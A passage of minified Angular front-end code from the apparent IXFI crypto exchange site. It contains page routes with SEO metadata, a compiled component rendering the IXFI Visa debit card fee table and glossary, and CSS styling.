a.back-btn[_ngcontent-%COMP%]{position:absolute;top:20px;left:26px;transform:rotate(180deg);font-size:20px;cursor:pointer}.restricted-content[_ngcontent-%COMP%]   .restricted-content-inner[_ngcontent-%COMP%]{margin:0 auto;max-width:442px;padding:0 15px}.restricted-content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.875rem;color:var(--sub_text_primary2)}.restricted-content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{color:var(--text_fifth)}.restricted-content[_ngcontent-%COMP%]   h5.danger.my-4[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:700}.restricted-content[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{max-width:250px}"]})}}return c})(),Gt=(()=>{class c{constructor(r){this.userService=r}resolve(r,P){return this.userService.getModuleConfig()}static{this.\u0275fac=function(P){return new(P||c)(e.KVO(u.DL))}}static{this.\u0275prov=e.jDH({token:c,factory:c.\u0275fac,providedIn:"root"})}}return c})();const $t=function(){return["/page/terms"]},Wt=[{path:"landing",redirectTo:"",pathMatch:"full"},{path:"home/landing",redirectTo:"",pathMatch:"full"},{path:"static-pages",redirectTo:"",pathMatch:"prefix"},{path:"history",redirectTo:"wallet/history/wallet",pathMatch:"full"},{path:"crypto/buy",pathMatch:"prefix",redirectTo:"buy"},{path:"buy-crypto",pathMatch:"full",redirectTo:"buy"},{path:"buy/crypto/history",pathMatch:"full",redirectTo:"buy/crypto/history"},{path:"buy/crypto",pathMatch:"prefix",redirectTo:"buy"},{path:"",component:ut,children:[{path:"",data:{title:"IXFI - Buy, Sell, Trade Bitcoin, Ethereum & Altcoins | Crypto Exchange ",metaTags:{og_description:"More than crypto. Experience the gen 3.0 crypto exchange that allows you to buy, sell and trade Bitcoin, Ethereum and altcoins. Earn free crypto and enjoy a unique gamified experience for your everyday crypto activities",og_image:d.c.CDN_URL+"SEO/meta-ixfi.png",keywords:"Crypto Exchange, Cryptocurrency Exchange, Bitcoin Exchange, Buy & Sell Bitcoin, Ethereum"}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1"),n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870"),n.e("common"),n.e("src_app_landing_landing-new_module_ts")]).then(n.bind(n,32707)).then(c=>c.LandingNewModule)},{path:"buy",data:{title:"Instantly Buy Crypto | Bitcoin, Ethereum & More on IXFI",metaTags:{og_description:"Buy Crypto easily on IXFI at the best rates in more than 180 countries by using over 93 local currencies. Explore a wide range of 115+ cryptocurrencies available to purchase with over multiple payment methods.",og_image:d.c.CDN_URL+"meta/Buy-Crypto_Meta-Image.png",keywords:"IXFI Buy Crypto, Buy Crypto, Buy Bitcoin, Buy Ethereum, Buy Altcoins"}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1"),n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("default-src_app_standalone_directives_markdown_directive_ts"),n.e("common"),n.e("src_app_buy-crypto_buy-crypto_module_ts")]).then(n.bind(n,6165)).then(c=>c.BuyCryptoModule)},{path:"best-buy-crypto-offers",data:{title:"IXFI Best Crypto Buy Offers \u2013 Purchase Bitcoin, ETH, USDT & Altcoins Securely",metaTags:{og_description:"Get the top crypto buy offers on IXFI. Compare rates from trusted partners to buy Bitcoin, Ethereum, and USDT securely. Enjoy seamless transactions with multiple payment options, including VISA and MasterCard, for safe and easy cryptocurrency purchases.",og_image:d.c.CDN_URL+"meta/Buy-Crypto_Meta-Image.png",keywords:"IXFI Buy Crypto, Buy Crypto, Buy Bitcoin, Buy Ethereum, Buy Altcoins, Best crypto offers, Buy cryptocurrencies"}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_lodash-es_orderBy_js"),n.e("default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1"),n.e("default-src_app_standalone_directives_markdown_directive_ts"),n.e("src_app_buy-crypto_vendors_vendors_module_ts")]).then(n.bind(n,27229)).then(c=>c.VendorsModule)},{path:"convert",data:{title:"0% Fees Crypto Conversion | Convert Bitcoin, Ethereum & Altcoins Instantly",metaTags:{og_description:"Easily convert Bitcoin, Ethereum, and other cryptocurrencies with zero fees. Secure and fast crypto conversions with transparent rates and no hidden costs. Convert now!",og_image:d.c.CDN_URL+"meta/Convert_Meta-Image.png",keywords:"IXFI Convert, Crypto Convert, Swap Cryptocurrencies"}},loadChildren:()=>Promise.all([n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs"),n.e("common"),n.e("src_app_convert_convert_module_ts")]).then(n.bind(n,69471)).then(c=>c.ConvertModule)},{path:"market",data:{title:"Cryptocurrency Markets | Crypto Prices & Market Cap | IXFI",metaTags:{og_description:"IXFI crypto market - Discover the latest prices, market cap, token price, charts and 24h change for bitcoin, ethereum and altcoins.",og_image:d.c.CDN_URL+"meta/Market_Meta-Image.png",keywords:"IXFI Spot Markets, Spot Markets, Spot Market, Bitcoin market, Cryptocurrency market, BTC markets, Crypto market, Altcoin market"}},loadChildren:()=>Promise.all([n.e("default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4"),n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("default-node_modules_echarts_index_js"),n.e("default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870"),n.e("default-node_modules_ng2-charts_fesm2020_ng2-charts_mjs"),n.e("common"),n.e("src_app_market_market_module_ts")]).then(n.bind(n,95226)).then(c=>c.MarketModule)},{path:"fps",data:{title:"Discover ixfi FPS - Fair Price System for the Crypto Payments for IXFI Visa Debit Card | IXFI",metaTags:{og_description:"Learn how IXFI\u2019s Fair Price System ensures competitive rates and transparency for all your IXFI Visa Debit Card transactions.",keywords:"Fair Price System, Transparent Pricing, Crypto Transactions, Competitive Rates"}},loadChildren:()=>Promise.all([n.e("default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs"),n.e("src_app_fps_fps_module_ts")]).then(n.bind(n,91802)).then(c=>c.FpsModule)},{path:"card-fees",data:{title:"Fee Information for the IXFI Visa Debit Card | IXFI",metaTags:{og_description:"Understand the fee structure for your IXFI Visa Debit Card. Learn about our transparent costs and ensure a smooth transaction experience.",keywords:"IXFI Card, IXFI Visa Debit Card Fees, Visa Card Costs, Fee Structure, Card Transaction Fees"}},loadChildren:()=>n.e("src_app_card-fee_card-fee_module_ts").then(n.bind(n,52853)).then(c=>c.CardFeeModule)},{path:"card-fee",component:(()=>{class c{constructor(){this.CDN_URL=d.c.CDN_URL}ngOnInit(){}static{this.\u0275fac=function(P){return new(P||c)}}static{this.\u0275cmp=e.VBU({type:c,selectors:[["app-card-fee"]],standalone:!0,features:[e.aNF],decls:448,vars:25,consts:[[1,"card-fee"],[1,"card-banner"],[1,"card-graphic"],["alt","card-graphic",1,"frame-img",3,"src"],[1,"wrapper"],[1,"card-info","card-overlap"],[1,"card-detail"],[1,"row"],[1,"col-md-4"],[1,"fee-detail","mb-3"],[1,"left-side"],["alt","account-provider",1,"frame-img",3,"src"],[1,"right-side"],["alt","account-name",1,"frame-img",3,"src"],["alt","date",1,"frame-img",3,"src"],[1,"card-text"],[3,"routerLink"],[1,"card-info","p-0"],[1,"table","table-borderless","table-responsive"],[1,"table-title","left-border"],[1,"table-title","right-border"],["colspan","2","scope","row",1,"table-sub-title"],[1,"d-flex","justify-content-between","price-list"],[1,"total-amount"],[1,"card-info","card-2","p-0"],[1,"table-title","left-border","card-2-space"],["scope","row",1,"table-sub-title"],[1,"align-middle"],[1,"d-flex","align-items-center","flex-column","flex-sm-row","gap-3","my-2"],["alt","Allowing Payment",1,"frame-img",3,"src"],[1,"text-center","text-sm-start"],[1,"my-2"],["alt","Arranged overdraft",1,"frame-img",3,"src"],["alt","ATM balance enquiry",1,"frame-img",3,"src"],["alt","Card cancellation",1,"frame-img",3,"src"],["alt","Cash-withdrawal",1,"frame-img",3,"src"],["alt","Debit card euros",1,"frame-img",3,"src"],["alt","Debit card",1,"frame-img",3,"src"],["alt","Digital card",1,"frame-img",3,"src"],["alt","debit card",1,"frame-img",3,"src"],["alt","Issuing-card",1,"frame-img",3,"src"],["alt","Maintaining-account",1,"frame-img",3,"src"],["alt","Receipt-international-payments",1,"frame-img",3,"src"],["alt","Receipt-payments\u2013SEPA",1,"frame-img",3,"src"],["alt","Refusing-payment",1,"frame-img",3,"src"],["alt","Replacement-debit-card",1,"frame-img",3,"src"],["alt","Sending money \u2013 SEPA",1,"frame-img",3,"src"],["alt","SSending money outside SEPA",1,"frame-img",3,"src"]],template:function(P,E){1&P&&(e.j41(0,"div",0)(1,"section",1)(2,"div",2),e.nrm(3,"img",3),e.k0s()(),e.j41(4,"section")(5,"div",4)(6,"div",5)(7,"h1"),e.EFF(8,"ixfi Card Fee information"),e.k0s(),e.j41(9,"div",6)(10,"div",7)(11,"div",8)(12,"div",9)(13,"div",10),e.nrm(14,"img",11),e.k0s(),e.j41(15,"div",12)(16,"span"),e.EFF(17," Name of the account Provider "),e.k0s(),e.j41(18,"p"),e.EFF(19,"UAB Finansin\u0117s paslaugos \u201cContis\u201c"),e.k0s()()()(),e.j41(20,"div",8)(21,"div",9)(22,"div",10),e.nrm(23,"img",13),e.k0s(),e.j41(24,"div",12)(25,"span"),e.EFF(26," Account name "),e.k0s(),e.j41(27,"p"),e.EFF(28,"ixfi Card Account"),e.k0s()()()(),e.j41(29,"div",8)(30,"div",9)(31,"div",10),e.nrm(32,"img",14),e.k0s(),e.j41(33,"div",12)(34,"span"),e.EFF(35,"Date "),e.k0s(),e.j41(36,"p"),e.EFF(37,"01 May \xa02024"),e.k0s()()()()(),e.j41(38,"div",15)(39,"ul")(40,"li"),e.EFF(41," This document informs you about the fees for using the main services linked to the payment account. It will help you to compare these fees with those of other accounts "),e.k0s(),e.j41(42,"li"),e.EFF(43," Fees may also apply for using services linked to the account which are not listed here. Full information is available in your terms and conditions "),e.j41(44,"a",16),e.EFF(45,"(Terms | ixfi)"),e.k0s(),e.EFF(46,". "),e.k0s()()()()()()(),e.j41(47,"section")(48,"div",4)(49,"div",17)(50,"table",18)(51,"thead")(52,"tr")(53,"th",19),e.EFF(54,"Service"),e.k0s(),e.j41(55,"th",20),e.EFF(56,"Fee"),e.k0s()()(),e.j41(57,"tbody")(58,"tr")(59,"th",21),e.EFF(60,"General account service"),e.k0s()(),e.j41(61,"tr"),e.EFF(62," \xa0 "),e.k0s(),e.j41(63,"tr")(64,"td")(65,"strong"),e.EFF(66,"maintaining the account"),e.k0s(),e.j41(67,"ul")(68,"li"),e.EFF(69,"Ixfi Card account"),e.k0s()()(),e.j41(70,"td")(71,"div"),e.EFF(72,"\xa0"),e.k0s(),e.j41(73,"div",22)(74,"div"),e.EFF(75,"Monthly maintenance fee"),e.k0s(),e.j41(76,"div"),e.EFF(77,"\u20ac0.00"),e.k0s()(),e.j41(78,"div",22)(79,"strong",23),e.EFF(80,"Total annual fee "),e.k0s(),e.j41(81,"strong",23),e.EFF(82,"\u20ac0.00"),e.k0s()()()(),e.j41(83,"tr")(84,"td"),e.EFF(85,"\xa0"),e.k0s()(),e.j41(86,"tr")(87,"th",21),e.EFF(88,"Payments (excluding cards)"),e.k0s()(),e.j41(89,"tr"),e.EFF(90," \xa0 "),e.k0s(),e.j41(91,"tr")(92,"td")(93,"strong"),e.EFF(94,"Sending and receiving money via SEPA"),e.k0s(),e.j41(95,"ul")(96,"li"),e.EFF(97,"Sending money in euros \u2013 SEPA"),e.k0s(),e.j41(98,"li"),e.EFF(99,"Receipt of payments in euros \u2013 SEPA"),e.k0s()()(),e.j41(100,"td")(101,"div"),e.EFF(102,"\xa0"),e.k0s(),e.j41(103,"div"),e.EFF(104,"Not applicable"),e.k0s(),e.j41(105,"div"),e.EFF(106,"Not applicable"),e.k0s()()(),e.j41(107,"tr"),e.EFF(108," \xa0 "),e.k0s(),e.j41(109,"tr")(110,"td")(111,"strong"),e.EFF(112,"Sending and receiving money outside of SEPA zone"),e.k0s(),e.j41(113,"ul")(114,"li"),e.EFF(115,"Sending money outside of SEPA zone"),e.k0s(),e.j41(116,"li"),e.EFF(117,"Receipt of international payments"),e.k0s()()(),e.j41(118,"td")(119,"div"),e.EFF(120,"\xa0"),e.k0s(),e.j41(121,"div"),e.EFF(122,"Not applicable"),e.k0s(),e.j41(123,"div"),e.EFF(124,"Not applicable"),e.k0s()()(),e.j41(125,"tr"),e.EFF(126," \xa0 "),e.k0s(),e.j41(127,"tr")(128,"th",21),e.EFF(129,"Cards and cash"),e.k0s()(),e.j41(130,"tr"),e.EFF(131," \xa0 "),e.k0s(),e.j41(132,"tr")(133,"td")(134,"ul")(135,"li"),e.EFF(136,"Issuing of debit card"),e.k0s(),e.j41(137,"li"),e.EFF(138,"Issuing of additional debit card"),e.k0s(),e.j41(139,"li"),e.EFF(140,"Replacement debit card"),e.k0s(),e.j41(141,"li"),e.EFF(142,"Card cancellation"),e.k0s()()(),e.j41(143,"td")(144,"div",22)(145,"div"),e.EFF(146,"Per card"),e.k0s(),e.j41(147,"div"),e.EFF(148,"\u20ac10.00"),e.k0s()(),e.j41(149,"div",22)(150,"div"),e.EFF(151,"Not applicable"),e.k0s(),e.j41(152,"div"),e.EFF(153,"\xa0"),e.k0s()(),e.j41(154,"div",22)(155,"div"),e.EFF(156,"Per card"),e.k0s(),e.j41(157,"div"),e.EFF(158,"\u20ac20.00"),e.k0s()(),e.j41(159,"div",22)(160,"div"),e.EFF(161,"Per card"),e.k0s(),e.j41(162,"div"),e.EFF(163,"\u20ac0.00"),e.k0s()()()(),e.j41(164,"tr"),e.EFF(165," \xa0 "),e.k0s(),e.j41(166,"tr")(167,"td")(168,"ul")(169,"li"),e.EFF(170,"Debit card payment in euros"),e.k0s(),e.j41(171,"li"),e.EFF(172,"Debit card payment in a foreign currency"),e.k0s()()(),e.j41(173,"td")(174,"div",22)(175,"div"),e.EFF(176,"Per transaction"),e.k0s(),e.j41(177,"div"),e.EFF(178,"\u20ac0.00"),e.k0s()(),e.j41(179,"div",22)(180,"div"),e.EFF(181,"Per transaction"),e.k0s(),e.j41(182,"div"),e.EFF(183,"\u20ac0.00"),e.k0s()()()(),e.j41(184,"tr"),e.EFF(185," \xa0 "),e.k0s(),e.j41(186,"tr")(187,"td")(188,"ul")(189,"li"),e.EFF(190,"Cash withdrawal in euros in Europe"),e.k0s(),e.j41(191,"li"),e.EFF(192,"Cash withdrawal in a foreign currency outside Europe"),e.k0s()()(),e.j41(193,"td")(194,"div",22)(195,"div"),e.EFF(196,"Per withdrawal"),e.k0s(),e.j41(197,"div"),e.EFF(198,"\u20ac0.00"),e.k0s()(),e.j41(199,"div",22)(200,"div"),e.EFF(201,"Per withdrawal"),e.k0s(),e.j41(202,"div"),e.EFF(203,"\u20ac0.00"),e.k0s()()()(),e.j41(204,"tr"),e.EFF(205," \xa0 "),e.k0s(),e.j41(206,"tr")(207,"td")(208,"ul")(209,"li"),e.EFF(210,"Refusing a payment due to lack of funds"),e.k0s(),e.j41(211,"li"),e.EFF(212,"Allowing a payment despite lack of funds"),e.k0s()()(),e.j41(213,"td")(214,"div",22)(215,"div"),e.EFF(216,"Per payment"),e.k0s(),e.j41(217,"div"),e.EFF(218,"\u20ac0.00"),e.k0s()(),e.j41(219,"div",22)(220,"div"),e.EFF(221,"Not applicable"),e.k0s()()()(),e.j41(222,"tr"),e.EFF(223," \xa0 "),e.k0s(),e.j41(224,"tr")(225,"th",21),e.EFF(226,"Overdrafts and related services"),e.k0s()(),e.j41(227,"tr"),e.EFF(228," \xa0 "),e.k0s(),e.j41(229,"tr")(230,"td")(231,"ul")(232,"li"),e.EFF(233,"Arranged overdraft"),e.k0s(),e.j41(234,"li"),e.EFF(235,"Unarranged overdraft"),e.k0s()()(),e.j41(236,"td")(237,"div",22)(238,"div"),e.EFF(239,"Not applicable"),e.k0s()(),e.j41(240,"div",22)(241,"div"),e.EFF(242,"Not applicable"),e.k0s()()()(),e.j41(243,"tr"),e.EFF(244," \xa0 "),e.k0s(),e.j41(245,"tr")(246,"th",21),e.EFF(247,"Other services"),e.k0s()(),e.j41(248,"tr"),e.EFF(249," \xa0 "),e.k0s(),e.j41(250,"tr")(251,"td")(252,"ul")(253,"li"),e.EFF(254,"ATM balance enquiry"),e.k0s()()(),e.j41(255,"td")(256,"div",22)(257,"div"),e.EFF(258,"Per enquiry"),e.k0s(),e.j41(259,"div"),e.EFF(260,"\u20ac0.00"),e.k0s()()()(),e.j41(261,"tr"),e.EFF(262," \xa0 "),e.k0s()()()(),e.j41(263,"div",24)(264,"table",18)(265,"thead")(266,"tr")(267,"th",25),e.EFF(268,"Glossary of terms"),e.k0s(),e.j41(269,"th",20),e.EFF(270,"\xa0"),e.k0s()()(),e.j41(271,"tbody")(272,"tr")(273,"th",26),e.EFF(274,"Term"),e.k0s(),e.j41(275,"th",26),e.EFF(276,"Definition"),e.k0s()(),e.j41(277,"tr")(278,"td",27)(279,"div",28),e.nrm(280,"img",29),e.j41(281,"strong",30),e.EFF(282," Allowing a payment despite lack of funds"),e.k0s()()(),e.j41(283,"td",27)(284,"div",31),e.EFF(285," The account provider allows a payment to be made from the customer\u2019s account although there is not enough money in it (or it would take the customer past their arranged overdraft limit). "),e.k0s()()(),e.j41(286,"tr")(287,"td",27)(288,"div",28),e.nrm(289,"img",32),e.j41(290,"strong",30),e.EFF(291,"Arranged overdraft"),e.k0s()()(),e.j41(292,"td",27)(293,"div",31),e.EFF(294," The account provider and the customer agree in advance that the customer may borrow money when there is no money left in the account. The agreement determines a maximum amount that can be borrowed, and whether fees and interest will be charged. "),e.k0s()()(),e.j41(295,"tr")(296,"td",27)(297,"div",28),e.nrm(298,"img",33),e.j41(299,"strong",30),e.EFF(300,"ATM balance enquiry"),e.k0s()()(),e.j41(301,"td",27)(302,"div",31),e.EFF(303,"The customer views the account balance at a cash machine."),e.k0s()()(),e.j41(304,"tr")(305,"td",27)(306,"div",28),e.nrm(307,"img",34),e.j41(308,"strong",30),e.EFF(309,"Card cancellation "),e.k0s()()(),e.j41(310,"td",27)(311,"div",31),e.EFF(312," The account provider charges a cancellation fee if the customer cancels the card order within the first 14 days and a card has already been ordered in the customer\u2019s name. "),e.k0s()()(),e.j41(313,"tr")(314,"td",27)(315,"div",28),e.nrm(316,"img",35),e.j41(317,"strong",30),e.EFF(318,"Cash withdrawal in euros in Europe"),e.k0s()()(),e.j41(319,"td",27)(320,"div",31),e.EFF(321," The customer takes cash out of the customer\u2019s account in euros at a cash machine in Europe. "),e.k0s()()(),e.j41(322,"tr")(323,"td",27)(324,"div",28),e.nrm(325,"img",35),e.j41(326,"strong",30),e.EFF(327,"Cash withdrawal in a foreign currency outside Europe"),e.k0s()()(),e.j41(328,"td",27)(329,"div",31),e.EFF(330," The customer takes cash out of the customer\u2019s account in foreign currency at a cash machine outside Europe. "),e.k0s()()(),e.j41(331,"tr")(332,"td",27)(333,"div",28),e.nrm(334,"img",36),e.j41(335,"strong",30),e.EFF(336,"Debit card payment in euros"),e.k0s()()(),e.j41(337,"td",27)(338,"div",31),e.EFF(339," The customer uses their debit card to make a payment in euros. This can be in a shop, online or over the phone. "),e.k0s()()(),e.j41(340,"tr")(341,"td",27)(342,"div",28),e.nrm(343,"img",37),e.j41(344,"strong",30),e.EFF(345,"Debit card payment in a foreign currency"),e.k0s()()(),e.j41(346,"td",27)(347,"div",31),e.EFF(348," The customer uses their debit card to make a payment in foreign currency. This can be in a shop, online or over the phone. "),e.k0s()()(),e.j41(349,"tr")(350,"td",27)(351,"div",28),e.nrm(352,"img",38),e.j41(353,"strong",30),e.EFF(354,"Digital Card"),e.k0s()()(),e.j41(355,"td",27)(356,"div",31),e.EFF(357,"Digital Card An online hosted representation of a physical card."),e.k0s()()(),e.j41(358,"tr")(359,"td",27)(360,"div",28),e.nrm(361,"img",39),e.j41(362,"strong",30),e.EFF(363,"Issuing of debit card"),e.k0s()()(),e.j41(364,"td",27)(365,"div",31),e.EFF(366,"The account provider sends a debit card to the customer."),e.k0s()()(),e.j41(367,"tr")(368,"td",27)(369,"div",28),e.nrm(370,"img",40),e.j41(371,"strong",30),e.EFF(372,"Issuing of additional debit card"),e.k0s()()(),e.j41(373,"td",27)(374,"div",31),e.EFF(375," The account provider sends a debit card to the customer for an additional user. "),e.k0s()()(),e.j41(376,"tr")(377,"td",27)(378,"div",28),e.nrm(379,"img",41),e.j41(380,"strong",30),e.EFF(381,"Maintaining the account"),e.k0s()()(),e.j41(382,"td",27)(383,"div",31),e.EFF(384," The account provider operates the account for use by the customer. "),e.k0s()()(),e.j41(385,"tr")(386,"td",27)(387,"div",28),e.nrm(388,"img",42),e.j41(389,"strong",30),e.EFF(390,"Receipt of international payments"),e.k0s()()(),e.j41(391,"td",27)(392,"div",31),e.EFF(393," When money is sent to the customer\u2019s account from an account not using a SEPA transfer. "),e.k0s()()(),e.j41(394,"tr")(395,"td",27)(396,"div",28),e.nrm(397,"img",43),e.j41(398,"strong",30),e.EFF(399,"Receipt of payments in euros \u2013 SEPA"),e.k0s()()(),e.j41(400,"td",27)(401,"div",31),e.EFF(402," When money is sent to the customer\u2019s account from an account using SEPA. "),e.k0s()()(),e.j41(403,"tr")(404,"td",27)(405,"div",28),e.nrm(406,"img",44),e.j41(407,"strong",30),e.EFF(408,"Refusing a payment due to lack of funds"),e.k0s()()(),e.j41(409,"td",27)(410,"div",31),e.EFF(411," The account provider refuses a payment from the customer\u2019s account because there is not enough money in it. "),e.k0s()()(),e.j41(412,"tr")(413,"td",27)(414,"div",28),e.nrm(415,"img",45),e.j41(416,"strong",30),e.EFF(417,"Replacement debit card"),e.k0s()()(),e.j41(418,"td",27)(419,"div",31),e.EFF(420," Replacement debit card The account provider sends a replacement debit card to the customer. "),e.k0s()()(),e.j41(421,"tr")(422,"td",27)(423,"div",28),e.nrm(424,"img",46),e.j41(425,"strong",30),e.EFF(426,"Sending money in euros \u2013 SEPA"),e.k0s()()(),e.j41(427,"td",27)(428,"div",31),e.EFF(429," The account provider transfers money, on the instruction of the customer, from the customer\u2019s account to another account using SEPA. "),e.k0s()()(),e.j41(430,"tr")(431,"td",27)(432,"div",28),e.nrm(433,"img",47),e.j41(434,"strong",30),e.EFF(435,"Sending money outside of SEPA zone"),e.k0s()()(),e.j41(436,"td",27)(437,"div",31),e.EFF(438," The account provider transfers money, on the instruction of the customer, from the customer\u2019s account to another account outside of the SEPA zone. "),e.k0s()()(),e.j41(439,"tr")(440,"td",27)(441,"div",28),e.nrm(442,"img",47),e.j41(443,"strong",30),e.EFF(444,"Unarranged overdraft"),e.k0s()()(),e.j41(445,"td",27)(446,"div",31),e.EFF(447," The customer borrows money when there is no money left in the account (or the customer has gone past their arranged overdraft limit) and this has not been agreed with the account provider in advance. "),e.k0s()()()()()()()()()),2&P&&(e.R7$(3),e.Y8G("src",E.CDN_URL+"exchange/card-fees/card-graphic.png",e.B4B),e.R7$(11),e.Y8G("src",E.CDN_URL+"exchange/card-fees/account-provider.png",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/account-name.png",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/date.svg",e.B4B),e.R7$(12),e.Y8G("routerLink",e.lJ4(24,$t)),e.R7$(236),e.Y8G("src",E.CDN_URL+"exchange/card-fees/allowing-payments.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/arranged-overdraft.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/ATM-balance-enquiry.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Card-cancellation.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Cash-withdrawal.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Cash-withdrawal-foreign.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Debit-card.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Debit-card-payment.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Digital-Card.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Issuing-debit-card.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Issuing-card.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Maintaining-account.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Receipt-international-payments.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Receipt-payments-SEPA.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Refusing-payment.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Replacement-debit-card.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Sending-money-euros-SEPA.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Sending-money-outside-SEPA.svg",e.B4B),e.R7$(9),e.Y8G("src",E.CDN_URL+"exchange/card-fees/Unarranged-overdraft.svg",e.B4B))},dependencies:[i.MD,o.Wk],styles:['.card-fee[_ngcontent-%COMP%]   .card-banner[_ngcontent-%COMP%]{background:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/card-fees/card-bg.png);background-size:cover;background-repeat:no-repeat;height:523px;display:flex;align-items:center;justify-content:center;padding-top:68px;width:100%}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-banner[_ngcontent-%COMP%]{height:430px}}.card-fee[_ngcontent-%COMP%]   .card-banner[_ngcontent-%COMP%]   .card-graphic[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;margin-top:-100px}.card-fee[_ngcontent-%COMP%]   .card-banner[_ngcontent-%COMP%]   .card-graphic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:512px;width:100%}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-banner[_ngcontent-%COMP%]   .card-graphic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:375px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]{background:var(--bg_primary2);border:1px solid var(--gray_divider3);border-radius:20px;box-shadow:0 0 40px #0000000a;padding:30px;margin-bottom:20px}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]{padding:20px;border-radius:15px}}.card-fee[_ngcontent-%COMP%]   .card-info.card-overlap[_ngcontent-%COMP%]{margin-top:-120px}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:20px;font-weight:600;color:var(--purple_primary);margin-bottom:18px}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:18px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]{border:1px solid var(--gray_divider3);background:var(--purple_2_20);padding:18px 15px;border-radius:20px;display:flex;gap:15px;align-items:center}@media screen and (max-width: 1200px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]{height:100%}}@media screen and (max-width: 992px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]{flex-direction:column;text-align:center}}@media screen and (max-width: 768px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]{flex-direction:row;height:auto;text-align:start}}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]{padding:12px;border-radius:12px}}.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   .fee-detail[_ngcontent-%COMP%]   .left-side[_ngcontent-%COMP%]{background:var(--bg_primary5);display:flex;box-shadow:4px 4px 36px #0000001f;padding:10px;border-radius:12px;flex-direction:column;justify-content:center;align-items:center;flex-shrink:0}@media screen and (max-width: 576px){.card-fee[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .card-detail[_ngcontent-%COMP%]   